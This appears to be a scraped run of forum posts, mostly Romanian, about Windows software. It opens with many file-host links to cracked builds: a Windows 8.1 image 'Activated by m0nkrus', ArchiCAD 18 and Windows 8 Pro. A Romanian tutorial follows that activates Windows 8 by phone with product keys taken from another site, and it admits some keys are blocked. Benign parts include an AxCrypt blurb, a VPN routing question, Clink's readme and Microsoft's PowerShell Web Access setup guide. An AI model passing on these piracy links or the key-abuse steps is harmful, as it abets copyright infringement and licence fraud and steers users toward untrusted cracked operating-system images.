http://u22088411.letitbit.net/download/65757.61bacdc15eafb1ea47026b8761dc/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part5.rar.html http://rapidgator.net/file/2aefe4b09dfa401f9a035cd297432694/Win8.1_[x86-x64]_(Rus-Eng)_20in1_Activated_by_m0nkrus-=TEAM_OS=-{HKRG}.part1.rar.html http://rapidgator.net/file/92b96a5130ac0dcca289738617871b29/Win8.1_[x86-x64]_(Rus-Eng)_20in1_Activated_by_m0nkrus-=TEAM_OS=-{HKRG}.part2.rar.html http://rapidgator.net/file/53e847778ddb30fbab68078bbddad27b/Win8.1_[x86-x64]_(Rus-Eng)_20in1_Activated_by_m0nkrus-=TEAM_OS=-{HKRG}.part3.rar.html http://rapidgator.net/file/0c2901c3eafd6f97873c9bf7c6c9f649/Win8.1_[x86-x64]_(Rus-Eng)_20in1_Activated_by_m0nkrus-=TEAM_OS=-{HKRG}.part4.rar.html http://rapidgator.net/file/d06546ae48e65bb9bc3007467ee4a8d4/Win8.1_[x86-x64]_(Rus-Eng)_20in1_Activated_by_m0nkrus-=TEAM_OS=-{HKRG}.part5.rar.html http://uploaded.net/file/wn264exk/Win8.1_%5Bx86-x64%5D_%28Rus-Eng%29_20in1_Activated_by_m0nkrus-%3DTEAM_OS%3D-%7BHKRG%7D.part1.rar http://uploaded.net/file/107asrza/Win8.1_%5Bx86-x64%5D_%28Rus-Eng%29_20in1_Activated_by_m0nkrus-%3DTEAM_OS%3D-%7BHKRG%7D.part2.rar http://uploaded.net/file/si5id9dh/Win8.1_%5Bx86-x64%5D_%28Rus-Eng%29_20in1_Activated_by_m0nkrus-%3DTEAM_OS%3D-%7BHKRG%7D.part3.rar http://uploaded.net/file/rrbiqg71/Win8.1_%5Bx86-x64%5D_%28Rus-Eng%29_20in1_Activated_by_m0nkrus-%3DTEAM_OS%3D-%7BHKRG%7D.part4.rar http://uploaded.net/file/pjgh0gom/Win8.1_%5Bx86-x64%5D_%28Rus-Eng%29_20in1_Activated_by_m0nkrus-%3DTEAM_OS%3D-%7BHKRG%7D.part5.rar http://u18391561.shareflare.net/download/37531.3317e96c2378d7e5ca27d8827a63/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part1.rar.html http://u18391561.shareflare.net/download/88860.81c1e41e261ecf0e67c507b07682/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part2.rar.html http://u18391561.shareflare.net/download/39855.3e1a137d0a84c8698bf6e7454d0d/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part3.rar.html http://u18391561.shareflare.net/download/48168.466c60f03611fd58797e21615597/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part4.rar.html http://u18391561.shareflare.net/download/71977.77a3f8bf65665740966815261e70/Win8.1__x86-x64__%28Rus-Eng%29_20in1_Activated_by_m0nkrus-_TEAM_OS_-_HKRG_.part5.rar.html
-
ArchiCAD 18 Build 4006 for Windows ArchiCAD 18 Build 4006 for Windows | 1.07 GB ArchiCAD is a complete design suite with 2D and 3D drafting, visualization and other functions for architects, designers and planners. A wide range of software applications are integrated in ArchiCAD to cover most of the design needs of an architectural office: [*]2D CAD software ? drawing tools for creating accurate and detailed technical drawings [*]3D Modeling software ? a 3D CAD interface specially developed for architects capable of creating various kind of building forms [*]Architectural rendering and Visualization software ? a high performance rendering tool to produce photorealistic pictures or videos [*]Desktop publishing software ? with similar features to mainstream DTP software to compose printed materials using technical drawings pixel-based images and texts [*]Document management tool ? a central data storage server with remote access, versioning tool with backup and restore features [*]Building information modeling software ? not just a collection of the above-mentioned applications with an integrated user interface but a novel approach to building design called BIM DOWNLOAD LINKS: http://u22088411.letitbit.net/download/67476.65570a6d8f5cf69af5abf315f851/ArchiCAD-18-build-4006.part1.rar.html http://u22088411.letitbit.net/download/79383.72903e7e7f763006e101927a047a/ArchiCAD-18-build-4006.part2.rar.html http://u22088411.letitbit.net/download/29022.26fd03882ff11659f7214f573c9e/ArchiCAD-18-build-4006.part3.rar.html http://u22088411.letitbit.net/download/12396.15fae155de7cde4e9192741eb01a/ArchiCAD-18-build-4006.part4.rar.html http://u22088411.letitbit.net/download/93447.99db19e6b3021d29aa73f2ede8aa/ArchiCAD-18-build-4006.part5.rar.html http://rapidgator.net/file/17228d89bb13eebe973343603d0b495b/ArchiCAD-18-build-4006.part1.rar.html http://rapidgator.net/file/4c627b237a80045d4a48c9baf97fd324/ArchiCAD-18-build-4006.part2.rar.html http://rapidgator.net/file/b8a25ba77f875799ad56e6e6da7aaee2/ArchiCAD-18-build-4006.part3.rar.html http://rapidgator.net/file/cb2e5dbe0f0491a9c4609f0417864031/ArchiCAD-18-build-4006.part4.rar.html http://rapidgator.net/file/7d547e6be17439063c0864c882239bf7/ArchiCAD-18-build-4006.part5.rar.html http://uploaded.net/file/55g8solr/ArchiCAD-18-build-4006.part1.rar http://uploaded.net/file/ke7p6jr2/ArchiCAD-18-build-4006.part2.rar http://uploaded.net/file/mfpnigr6/ArchiCAD-18-build-4006.part3.rar http://uploaded.net/file/vsirdxhg/ArchiCAD-18-build-4006.part4.rar http://uploaded.net/file/84kycd35/ArchiCAD-18-build-4006.part5.rar http://u18391561.shareflare.net/download/46260.48de6820067ce5a9c847c941386d/ArchiCAD-18-build-4006.part1.rar.html http://u18391561.shareflare.net/download/99211.9ba0d3bf642d469cef880e298b2e/ArchiCAD-18-build-4006.part2.rar.html http://u18391561.shareflare.net/download/98547.988253fee7bfc7e8c58dfb9876ea/ArchiCAD-18-build-4006.part3.rar.html http://u18391561.shareflare.net/download/90180.97ae509f7afe421a0925c90f988c/ArchiCAD-18-build-4006.part4.rar.html http://u18391561.shareflare.net/download/15962.1e4ff0f3b4129e4fce93cff4001e/ArchiCAD-18-build-4006.part5.rar.html
-
Windows 8 Professional Retail RTM (x64x86) Build 6.2.9200 English DVD Windows 8 Professional Retail RTM (x64x86) Build 6.2.9200 English DVD | Size: 3.34 GB/2.45 GB English | Window | x64/X86 | Retail Key Genre: Systems OS Windows 8 - This is the operating system is Windows, rethought and constructed on the basis of rapid and reliable Windows 7. With a completely new interface for sensor devices. New Windows for new devices. You can try right now - regardless of whether you are installing it the first time or upgrading from Windows 8 Release Preview. ? Processor: 1 gigahertz (GHz) or higher. ? RAM: 1 gigabyte (GB) 32-bit or 2 GB for 64-bit version. ? Free space on hard drive: 16 gigabytes (GB) 32-bit or 20 GB for 64-bit version. ? Graphics: graphics device Microsoft DirectX 9 with the driver WDDM. ? To use the touch capabilities want a tablet or a monitor that supports multi-touch technology. ? To access the Shop Windows to boot and run applications that require an active Internet connection and a screen resolution of 1024 x 768 pixels. ? To bind the application requires a screen resolution of at least 1366 x 768 pixels. ? Internet access (fees may apply by your ISP). DOWNLOAD LINKS: http://u19822771.letitbit.net/download/30826.3b8856bb161c6f916eeaa7da3c4f/28.Win.8.Professional.Retail.RTM.x64x86.part1.rar.html http://u19822771.letitbit.net/download/89421.89638c37f9d87835459b42912d92/28.Win.8.Professional.Retail.RTM.x64x86.part2.rar.html http://u19822771.letitbit.net/download/17964.15be95428a0e4ac791e2a860e046/28.Win.8.Professional.Retail.RTM.x64x86.part3.rar.html http://u19822771.letitbit.net/download/30529.395aff5699ddfbda8dec22bd8285/28.Win.8.Professional.Retail.RTM.x64x86.part4.rar.html http://rapidgator.net/file/e780910ba9afb93317faa993dd65f292/28.Win.8.Professional.Retail.RTM.x64x86.part1.rar.html http://rapidgator.net/file/5b9849665ecb266d970c6f3f011b8b07/28.Win.8.Professional.Retail.RTM.x64x86.part2.rar.html http://rapidgator.net/file/7471ca4ac03edd6a2b882f0af5cdeef7/28.Win.8.Professional.Retail.RTM.x64x86.part3.rar.html http://rapidgator.net/file/34717239bbbd15a1bcdf4dbe5e9aa4c9/28.Win.8.Professional.Retail.RTM.x64x86.part4.rar.html http://www.uploadable.ch/file/Y6H5qW99hUHB/28.Win.8.Professional.Retail.RTM.x64x86.part1.rar http://www.uploadable.ch/file/nd276K4dGf6Z/28.Win.8.Professional.Retail.RTM.x64x86.part2.rar http://www.uploadable.ch/file/Zykbsnr6qPZc/28.Win.8.Professional.Retail.RTM.x64x86.part3.rar http://www.uploadable.ch/file/6nkPMat7Mehy/28.Win.8.Professional.Retail.RTM.x64x86.part4.rar
-
- professional
- retail
-
(and 3 more)
Tagged with:
-
Dupa cum stim, inca nu a aparut un activator care sa functioneze 100% pentru a activa Windows 8 drept urmare avem la dispozitie activarea prin telefon ce presupune sa suni la un numar gratuit de la microsoft. 1.Se instaleaza windows 8 pro sau enterprise (exclus componenta windows media center) Se seteaza ora,data,si tara la calculator. Se instaleaza si se face cont in programul Skype(daca nu aveti deja) :Kostenlose Internetanrufe mit Skype. Telefone online billig anrufen 2.Se deschide CMD cu "Run as administrator" 3.Se introduce una din cheile de forma "slmgr /ipk XXXXX-XXXXX-XXXXX-XXXXX-XXXXX" de pe siteul Activate Windows 8 Via Phone | 7pm Tech ,prima pagina si dati click pe ok. Nu toate mai functioneaza unele fiind blocate deja. 4.Se intrerupe conexiunea la internet si se da click dreapta si Properties pe My Computer si in josul paginii pe "View detalis in Windows Activation" 5.Selectam "Activate windows by phone",iar daca nu apare dam click pe activate si va aparea o eroare pe care o inchidem astfel butonul "Activate windows by phone" va aparea , si alegem ca tara de preferat USA sau UK si dam next unde ne va aparea numarul gratuit din tara aleasa "toll free" si un serial key de 9 grupe. 6.Sunam la numarul "toll free" cu programul Skype de la tara aleasa.Pentru acest tutorial am ales UK. 7.Pentru varianta Win 8 PRO alegem 1 si dupa # si vom introduce cele 9 grupe dupa cum suntem instruiti de robotul de la telefon, pentru Win 8 Enterprise alegem 2, 1, # etc. 8.Daca serial key-ul va fi bun ne va intreba pe cate calculatoare este instalat windowsul(on how many computers do you have windows installed) si vom alege 1.Daca nu va fi bun va vorbi de transferul la un consultant sau (you are a victim of software counterfeiting si va trebui inchis apelul si se reia totul de la pasul 2 . 9.Dupa care va mai zice ceva si ca incepe sa dicteze grupele A,B,C,D,E,F,G,H de sub serial key.Dupa fiecare grupa va trebui sa dam # ca sa trecem mai departe sau * ca sa reascultam grupa. 10.Dupa completarea tuturor grupelor vom da next si winows 8 va fi activat. Puteti reporni conexiunea la internet. 11.Pentru a face backup licentei vom avea nevoie de programul acesta: Josh Cell Softwares: Advanced Tokens Manager - The Activation Backup Solution Aceasta licenta va putea fi folosita doar pe calculatorul pe care a fost activata. Sper sa va fie de folos!Activare placuta!
- 11 replies
-
- activare
- activation
-
(and 3 more)
Tagged with:
-
AxCrypt is the leading open source Windows file encryption software. It integrates seamlessly with Windows to compress, encrypt, decrypt, store, send and work with individual files. Personal Privacy and Security with AES-128 File Encryption and Compression for Windows 2000/2003/XP/Vista/2008/7. Double-click to automatically decrypt and open documents. Store strong keys on removable USB-devices.Axantum Software AB | AxCrypt | File Encryption Software Features Password Protect any number of files using strong encryption. Right-click integration with Windows Explorer makes AxCrypt the easiest way to encrypt individual files in Windows. Double-click integration makes it as easy to open, edit and save protected files as it is to work with unprotected files. Many additional features, but no configuration required. Just install it and use it. AxCrypt encrypts files that are safely and easily sent to other users via e-mail or any other means. Self-decrypting files are also supported, removing the need to install AxCrypt to decrypt. AxCrypt is translated into English, Danish, Dutch, French, German, Hungarian, Italian, Norwegian, Russian, Polish, Spanish and Swedish so chances are it speaks your preferred language. AxCrypt is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation. You can download AxCrypt here: AxCrypt-1.7.2976.0-Setup.exe Axantum Software AB | AxCrypt | File Encryption Software
-
- encryption
- file
-
(and 1 more)
Tagged with:
-
Hello guys, Am o mica, mare problema. Am de facut un server de vpn, aflat in spatele unui firewall. Nu-i problema aici. Problema vine la selectarea traficului doar catre resursele interne si nu a torentilor si a youtubului. Ma gandesc ca cea mai eleganta solutie ar fi sa se faca chestia asta client-side. Sa se foloseasca gatewayul VPN-ului doar pentru anumite adrese si restul traficului sa fie facut prin reteaua proprie. Sa dau si un exemplu, pentru a se intelege mai bine: Gigel, angajat la firma X vrea sa acceseze resursele din intranet. Are conexiune la un server de VPN (preferabil PPTP sau OpenVPN) si da drumu. Vasile, seful depart. IT nu vrea ca Gigel sa ocupe banda cu conexiunea lui la VPN(recte sa dwl pornosag de pe filelist, sau sa se uite la filme pe vplay/youtube pe banda de net a firmei). Asa ca intrebarea mea este, a mai avut cineva chestia asta de facut, stiti niste tips&pointers. P.S. Serverul o sa fie linux din start. Nu vreau sa ii pun sa editeze tabela de routare pe useri manual, si nici sa incarce ei vreau script(sunt curios daca in windows pot sa fac un script sa se execute automat cand se realizeaza conexiunea la VPN). Sper ca am fost destul de clar, daca nu va astept intrebarile despre eventualele nelamuriri. Nu vreau tunel SOCKS printr-un browser, m-am gandit deja la varianta asta, nu este doar portul 80 care va trebui sa fie accesibil. Multumesc.
-
Bringing Bash's powerful command line editing to Microsoft Windows' cmd.exe Introduction Clink enhances your productivity in Microsoft Windows' "cmd.exe". If you're familiar with Bash then you will be familiar with the changes that clink brings to "cmd.exe" (it uses the same 'Readline' library that Bash uses). It is a small utility to enhance "cmd.exe", adding more powerful command line completion, editing, and history. Features Powerful Bash-like line editing from GNU's Readline library. Read more on Readline's keyboard shortcuts. Superior path completion (TAB). Paste from clipboard (Ctrl-V). Support for the completion of executables/commands, and environment variables. Undo/Redo (Ctrl-_ or Ctrl-X, Ctrl-U) Improved command line history. Persists across sessions. Searchable (Ctrl-R and Ctrl-S). History expansion (e.g. !!, !<string>, and !$). [*] Scriptable completion using Lua. Usage There are a variety of ways to start clink; If you installed the auto-run, start "cmd.exe" as per usual. To manually start, run the clink shortcut from the Start menu (or the clink.bat located in the install directory). To deploy clink to an existing cmd.exe process, use "<install_dir>\clink.exe inject" clink has been tested on Windows XP SP3 and upwards. Visual C++ Redistributable requirement clink requires that the Microsoft's Visual C++ 2010 Redistributable be install on your system. If you need to install them they can be found here; 32-bit (x86); Download Microsoft Visual C++ 2010 Redistributable Package (x86) from Official Microsoft Download Center 64-bit (x64); Download Microsoft Visual C++ 2010 Redistributable Package (x64) from Official Microsoft Download Center Writing completion scripts with Lua It is easy to customise completion in clink with simple Lua scripts. It is a matter of writing a match generator function and registering the function with clink. When called the generator function adds matches to clink - if appropriate. A very basic example script gives the best overview of what is involved; -- Globals; -- rl_line_buffer : The current command line. -- rl_point : Current location of the cursor. function example_match_generator(text, first, last) -- Arguments; -- text : The word being completed, as tokenised by Readline. -- first : The index into rl_line_buffer where 'text' starts. -- last : Index into rl_line_buffer where 'text' ends. -- Returns; -- true : No further generator functions should be called. -- false : Generator has done nothing. Try the next generator. -- In this simple example generate a match when the user types -- the following; my_ma<TAB> if not rl_line_buffer == "my_ma" then return false end clink.add_match("my_match") return true end -- clink.register_match_generator(<function>, <priority>) clink.register_match_generator(example_match_generator, 50) Further examples can be found in clink's install directory. User's Lua scripts go in %ALLUSERSPROFILE%\clink\ (which is usually C:\ProgramData\clink\) and clink loads the .lua files it finds there. The keyboard shortcut Ctrl-Q will force clink to reload the Lua scripts - useful when writing your own scripts. Changing match display colour Create a new Lua script in %ALLUSERSPROFILE%\clink\ Add the following line (where X is a number in the range 0-15); clink.setpalette(X) For values for X run "color /?" on a command prompt. Building clink Download Premake from here; Premake | Industrious One There is a bug in Premake 4.3 that generates corrupt .vcxproj files. Please use 4.4 (or newer). [*] Run "premake <toolchain>" in the root of clink's source tree. Where "<toolchain>" is one of Premake's actions (see "premake --help") clink has been tested with vs2010, gmake (with mingw32), and vs2008. [*] Build scripts will be generated in ".build\<toolchain>\". For example; .build\vs2010\clink.sln. Builds Builds from the git repository can be found here; https://www.dropbox.com/sh/r9oqmn2mqfp3okp/Jm_F3pJSNI Downloads Source: https://code.google.com/p/clink/
-
Updated: November 9, 2012 Applies To: Windows Server 2012 Windows PowerShell® Web Access is a new feature in Windows Server® 2012 that acts as a Windows PowerShell gateway, providing a web-based Windows PowerShell console that is targeted at a remote computer. It enables IT Pros to run Windows PowerShell commands and scripts from a Windows PowerShell console in a web browser, with no Windows PowerShell, remote management software, or browser plug-in installation necessary on the client device. All that is required to run the web-based Windows PowerShell console is a properly-configured Windows PowerShell Web Access gateway, and a client device browser that supports JavaScript® and accepts cookies. Examples of client devices include laptops, non-work personal computers, borrowed computers, tablet computers, web kiosks, computers that are not running a Windows-based operating system, and cell phone browsers. IT Pros can perform critical management tasks on remote Windows-based servers from devices that have access to an Internet connection and a web browser. After successful gateway setup and configuration, users can access a Windows PowerShell console by using a web browser. When users open the secured Windows PowerShell Web Access website, they can run a web-based Windows PowerShell console after successful authentication. Windows PowerShell Web Access setup and configuration is a three-step process: Step 1: Installing Windows PowerShell Web Access Step 2: Configuring the gateway Step 3: Configuring authorization rules and site security Before you install and configure Windows PowerShell Web Access, we recommend that you read both this topic and Use the Web-based Windows PowerShell Console, which describes how users sign in to the web-based console, and some of the limitations and differences in the console. End users of the web-based console should read Use the Web-based Windows PowerShell Console, but do not need to read this topic. This topic does not provide in-depth Web Server (IIS) operations guidance; only those steps required to configure the Windows PowerShell Web Access gateway are described in this topic. For more information about configuring and securing websites in IIS, see the IIS documentation resources in the See Also section. The following diagram shows how Windows PowerShell Web Access works. In this topic: Requirements for running Windows PowerShell Web Access Browser and client device support Step 1: Installing Windows PowerShell Web Access Step 2: Configuring the gateway Step 3: Configuring authorization rules and site security Session management Use the Web-based Windows PowerShell Console Troubleshooting access problems Uninstalling Windows PowerShell Web Access [-] Requirements for running Windows PowerShell Web Access Windows PowerShell Web Access requires Web Server (IIS), .NET Framework 4.5, and Windows PowerShell 3.0 to be running on the server on which you want to run the gateway. You can install Windows PowerShell Web Access on a server that is running Windows Server 2012 by using either the Add Roles and Features Wizard in Server Manager, or Windows PowerShell deployment cmdlets for Server Manager. When you install Windows PowerShell Web Access by using Server Manager or its deployment cmdlets, required roles and features are automatically added as part of the installation process. Windows PowerShell Web Access allows remote users to access computers in your organization by using Windows PowerShell in a web browser. Although Windows PowerShell Web Access is a convenient and powerful management tool, the web-based access poses security risks, and should be configured as securely as possible. We recommend that administrators who configure the Windows PowerShell Web Access gateway use available security layers, both the cmdlet-based authorization rules included with Windows PowerShell Web Access, and security layers that are available in Web Server (IIS) and third-party applications. This documentation includes both unsecure examples that are only recommended for test environments, as well as examples that are recommended for secure deployments. [-] Browser and client device support Windows PowerShell Web Access supports the following Internet browsers. Although mobile browsers are not officially supported, many may be able to run the web-based Windows PowerShell console. Other browsers that accept cookies, run JavaScript, and run HTTPS websites are expected to work, but are not officially tested. [-] Supported desktop computer browsers Windows® Internet Explorer® for Microsoft Windows® 8.0, 9.0, and 10.0 Mozilla Firefox® 10.0.2 Google Chrome™ 17.0.963.56m for Windows Apple Safari® 5.1.2 for Windows Apple Safari 5.1.2 for Mac OS® [-] Minimally-tested mobile devices or browsers Windows Phone 7 and 7.5 Google Android WebKit 3.1 Browser Android 2.2.1 (Kernel 2.6) Apple Safari for iPhone operating system 5.0.1 Apple Safari for iPad 2 operating system 5.0.1 [-] Browser requirements To use the Windows PowerShell Web Access web-based console, browsers must do the following. Allow cookies from the Windows PowerShell Web Access gateway website. Be able to open and read HTTPS pages. Open and run websites that use JavaScript. [-] Step 1: Installing Windows PowerShell Web Access You can install the Windows PowerShell Web Access gateway on a server that is running Windows Server 2012 by using one of the following methods. [-] To install Windows PowerShell Web Access by using the Add Roles and Features Wizard 1. If Server Manager is already open, go on to the next step. If Server Manager is not already open, open it by doing one of the following. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Windows Start screen, click Server Manager. 2. On the Manage menu, click Add Roles and Features. 3. On the Select installation type page, select Role-based or feature-based installation. Click Next. 4. On the Select destination server page, select a server from the server pool, or select an offline VHD. To select an offline VHD as your destination server, first select the server on which to mount the VHD, and then select the VHD file. For information about how to add servers to your server pool, see the Server Manager Help. After you have selected the destination server, click Next. 5. On the Select features page of the wizard, expand Windows PowerShell, and then select Windows PowerShell Web Access. 6. Note that you are prompted to add required features, such as .NET Framework 4.5, and role services of Web Server (IIS). Add required features and continue. Note .7. On the Confirm installation selections page, if the feature files for Windows PowerShell Web Access are not stored on the destination server that you selected in step 4, click Specify an alternate source path, and provide the path to the feature files. Otherwise, click Install. 8. After you click Install, the Installation progress page displays installation progress, results, and messages such as warnings, failures, or post-installation configuration steps that are required for Windows PowerShell Web Access. After Windows PowerShell Web Access is installed, you are prompted to review the readme file, which contains basic, required setup instructions for the gateway. These Step 2: Configuring the gateway are also included in this document. The path to the readme file is C:\Windows\Web\PowerShellWebAccess\wwwroot\README.txt. [-] To install Windows PowerShell Web Access by using Windows PowerShell cmdlets 1. Do one of the following to open a Windows PowerShell session with elevated user rights. On the Windows desktop, right-click Windows PowerShell on the taskbar, and then click Run as Administrator. On the Windows Start screen, right-click Windows PowerShell, and then click Run as Administrator. Note 2. Type the following, and then press Enter, where computer_name represents a remote computer on which you want to install Windows PowerShell Web Access, if applicable. The Restart parameter automatically restarts destination servers if required. Install-WindowsFeature –Name WindowsPowerShellWebAccess -ComputerName <computer_name> -IncludeManagementTools -Restart Note To install roles and features on an offline VHD, you must add both the ComputerName parameter and the VHD parameter. The ComputerName parameter contains the name of the server on which to mount the VHD, and the VHD parameter contains the path to the VHD file on the specified server. Install-WindowsFeature –Name WindowsPowerShellWebAccess –VHD <path> -ComputerName <computer_name> -IncludeManagementTools -Restart 3. When installation is complete, verify that Windows PowerShell Web Access was installed on destination servers by running the Get-WindowsFeature cmdlet on a destination server, in a Windows PowerShell console that has been opened with elevated user rights. You can also verify that Windows PowerShell Web Access was installed in the Server Manager console, by selecting a destination server on the All Servers page, and then viewing the Roles and Features tile for the selected server. You can also view the readme file for Windows PowerShell Web Access. 4. After Windows PowerShell Web Access is installed, you are prompted to review the readme file, which contains basic, required setup instructions for the gateway. These setup instructions are also in the following section, Step 2: Configuring the gateway. The path to the readme file is C:\Windows\Web\PowerShellWebAccess\wwwroot\README.txt. [-] Step 2: Configuring the gateway The Install-PswaWebApplication cmdlet is a quick way to get Windows PowerShell Web Access configured. Although you can add the UseTestCertificate parameter to the Install-PswaWebApplication cmdlet to install a self-signed SSL certificate for test purposes, this is not secure; for a secure production environment, always use a valid SSL certificate that has been signed by a certification authority (CA). Administrators can replace the test certificate with a signed certificate of their choice by using the IIS Manager console. You can complete Windows PowerShell Web Access web application configuration either by running the Install-PswaWebApplication cmdlet or by performing GUI-based configuration steps in IIS Manager. By default, the cmdlet installs the web application, pswa (and an application pool for it, pswa_pool), in the Default Web Site container, as shown in IIS Manager; if desired, you can instruct the cmdlet to change the default site container of the web application. IIS Manager offers configuration options that are available for web applications, such as changing the port number or the Secure Sockets Layer (SSL) certificate. Security Note [-] Configuring the gateway by using Install-PswaWebApplication Follow these instructions to configure the Windows PowerShell Web Access gateway by using the Install-PswaWebApplication cmdlet. [-] To configure the Windows PowerShell Web Access gateway with a test certificate by using Install-PswaWebApplication 1. Do one of the following to open a Windows PowerShell session. On the Windows desktop, right-click Windows PowerShell on the taskbar. On the Windows Start screen, click Windows PowerShell. 2. Type the following, and then press Enter. Install-PswaWebApplication -UseTestCertificate Security Note The following settings are configured by running the cmdlet. You can change these manually in the IIS Manager console, if desired. Path: /pswa ApplicationPool: pswa_pool EnabledProtocols: http PhysicalPath: %windir%/Web/PowerShellWebAccess/wwwroot Example: Install-PswaWebApplication –webApplicationName myWebApp –useTestCertificateIn this example, the resulting website for Windows PowerShell Web Access is https://< server_name>/myWebApp. Note [-] To configure the Windows PowerShell Web Access gateway with a genuine certificate by using Install-PswaWebApplication 1. Do one of the following to open a Windows PowerShell session. On the Windows desktop, right-click Windows PowerShell on the taskbar. On the Windows Start screen, click Windows PowerShell. 2. Type the following, and then press Enter. Install-PswaWebApplication The following gateway settings are configured by running the cmdlet. You can change these manually in the IIS Manager console, if desired. You can also specify values for the WebsiteName and WebApplicationName parameters of the Install-PswaWebApplication cmdlet. Path: /pswa ApplicationPool: pswa_pool EnabledProtocols: http PhysicalPath: %windir%/Web/PowerShellWebAccess/wwwroot 3. Open the IIS Manager console by doing one of the following. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Tools menu in Server Manager, click Internet Information Services (IIS) Manager. On the Windows Start screen, click Server Manager. 4. In the IIS Manager tree pane, expand the node for the server on which Windows PowerShell Web Access is installed until the Sites folder is visible. Expand the Sites folder. 5. Select the website in which you have installed the Windows PowerShell Web Access web application. In the Actions pane, click Bindings. 6. In the Site Binding dialog box, click Add. 7. In the Add Site Binding dialog box, in the Type field, select https. 8. In the SSL certificate field, select your signed certificate from the drop-down menu. Click OK. See To configure an SSL certificate in IIS Manager in this topic for more information about how to obtain a certificate. The Windows PowerShell Web Access web application is now configured to use your signed SSL certificate. You can access Windows PowerShell Web Access by opening https://<server_name>/pswa in a browser window. Note [-] Configuring the gateway by using IIS Manager Instructions in this section are for installing the Windows PowerShell Web Access web application in a subdirectory—and not in the root directory—of your website. This procedure is the GUI-based equivalent of the actions performed by the Install-PswaWebApplication cmdlet. This section also includes instructions for how to use IIS Manager to configure the Windows PowerShell Web Access gateway as a root website. [-] To use IIS Manager to configure the gateway in an existing website 1. Open the IIS Manager console by doing one of the following. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Tools menu in Server Manager, click Internet Information Services (IIS) Manager. On the Windows Start screen, type any part of the name Internet Information Services (IIS) Manager. Click the shortcut when it is displayed in the Apps results. 2. Create a new application pool for Windows PowerShell Web Access. Expand the node of the gateway server in the IIS Manager tree pane, select Application Pools, and click Add Application Pool in the Actions pane. 3. Add a new application pool with the name pswa_pool, or provide another name. Click OK. 4. In the IIS Manager tree pane, expand the node for the server on which Windows PowerShell Web Access is installed until the Sites folder is visible. Select the Sites folder. 5. Right-click the website (for example, Default Web Site) to which you would like to add the Windows PowerShell Web Access website, and then click Add Application. 6. In the Alias field, type pswa, or provide another alias. The alias becomes the virtual directory name. For example, pswa in the following URL represents the alias specified in this step: https://<server_name>/pswa.'>https://<server_name>/pswa. 7. In the Application pool field, select the application pool that you created in step 3. 8. In the Physical path field, browse for the location of the application. You can use the default location, %windir%/Web/PowerShellWebAccess/wwwroot. Click OK. 9. Follow the steps in the procedure To configure an SSL certificate in IIS Manager in this topic. 10. Optional security step: With the website selected in the tree pane, double-click SSL Settings in the content pane. Select Require SSL, and then in the Actions pane, click Apply. Optionally, in the SSL Settings pane, you can require that users connecting to the Windows PowerShell Web Access website have client certificates. Client certificates help to verify the identity of a client device user. For more information about how requiring client certificates can increase the security of Windows PowerShell Web Access, see Security in this topic. 11. Open a browser session on a client device. For more information about supported browsers and devices, see Browser and client device support in this document. 12. Open the new Windows PowerShell Web Access website, https://< gateway_server_name>/pswa. The browser should display the Windows PowerShell Web Access console sign-in page. Note 13. In a Windows PowerShell session that has been opened with elevated user rights (Run as Administrator), run the following script, in which application_pool_name represents the name of the application pool that you created in step 3, to give the application pool access rights to the authorization file. $applicationPoolName = "<application_pool_name>" $authorizationFile = "C:\windows\web\powershellwebaccess\data\AuthorizationRules.xml" c:\windows\system32\icacls.exe $authorizationFile /grant ('"' + "IIS AppPool\$applicationPoolName" + '":R') > $null To view existing access rights on the authorization file, run the following command: c:\windows\system32\icacls.exe $authorizationFile [-] To use IIS Manager to configure the Windows PowerShell Web Access gateway as a root website with a test certificate 1. Open the IIS Manager console by doing one of the following. On the Windows desktop, start Server Manager by clicking Server Manager in the Windows taskbar. On the Tools menu in Server Manager, click Internet Information Services (IIS) Manager. On the Windows Start screen, type any part of the name Internet Information Services (IIS) Manager. Click the shortcut when it is displayed in the Apps results. 2. In the IIS Manager tree pane, expand the node for the server on which Windows PowerShell Web Access is installed until the Sites folder is visible. Select the Sites folder. 3. In the Actions pane, click Add Website. 4. Type a name for the website, such as Windows PowerShell Web Access. 5. An application pool is automatically created for the new website. To use a different application pool, click Select to select an application pool to associate with the new website. Select the alternate application pool in the Select Application Pool dialog box, and then click OK. 6. In the Physical path text box, navigate to %windir%/Web/PowerShellWebAccess/wwwroot. 7. In the Type field of the Binding area, select https. 8. Assign a port number to the website that is not already in use by another site or application. To locate open ports, you can run the netstat command in a Command Prompt window. The default port number is 443. Change the default port if another website is already using 443, or if you have other security reasons for changing the port number. If another website that is running on your gateway server is using your selected port, a warning is displayed when you click OK in the Add Website dialog box. You must use an unused port to run Windows PowerShell Web Access. 9. Optionally, if needed for your organization, specify a host name that makes sense to your organization and users, such as Microsoft România | Dispozitive ?i servicii. Click OK. 10. For a more secure production environment, we strongly recommend providing a valid certificate that has been signed by a CA. You must provide an SSL certificate, because users can only connect to Windows PowerShell Web Access through an HTTPS website. See To configure an SSL certificate in IIS Manager in this topic for more information about how to obtain a certificate. 11. Click OK to close the Add Website dialog box. 12. In a Windows PowerShell session that has been opened with elevated user rights (Run as Administrator), run the following script, in which application_pool_name represents the name of the application pool that you created in step 4, to give the application pool access rights to the authorization file. $applicationPoolName = "<application_pool_name>" $authorizationFile = "C:\windows\web\powershellwebaccess\data\AuthorizationRules.xml" c:\windows\system32\icacls.exe $authorizationFile /grant ('"' + "IIS AppPool\$applicationPoolName" + '":R') > $null To view existing access rights on the authorization file, run the following command: c:\windows\system32\icacls.exe $authorizationFile 13. With the new website selected in the IIS Manager tree pane, click Start in the Actions pane to start the website. 14. Open a browser session on a client device. For more information about supported browsers and devices, see Browser and client device support in this document. 15. Open the new Windows PowerShell Web Access website. Because the root website points to the Windows PowerShell Web Access folder, the browser should display the Windows PowerShell Web Access sign-in page when you open https://< gateway_server_name>. You should not need to add 